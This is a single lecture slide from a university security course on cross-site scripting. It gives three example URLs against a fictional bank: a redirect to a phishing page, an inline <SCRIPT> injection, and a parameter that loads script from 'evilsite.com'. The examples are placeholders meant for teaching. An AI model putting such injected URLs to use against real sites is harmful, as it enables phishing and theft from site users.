 Cross Site Scripting (XSS)
 Full HTML substitution such as:
http://mybank.com/ebanking?URL=http://evilsite.com/phishing/fakepage.htm
 Inline embedding of scripting content, such
as:
http://mybank.com/ebanking?page=1&client=<SCRIPT>evilcode
 Forcing the page to load external scripting
code, such as:
http://mybank.com/ebanking?page=1&response=evilsite.com%21evilcode.js&go=2
Rushdi Shams, Lecturer, Dept of CSE, KUET, Bangladesh 43
 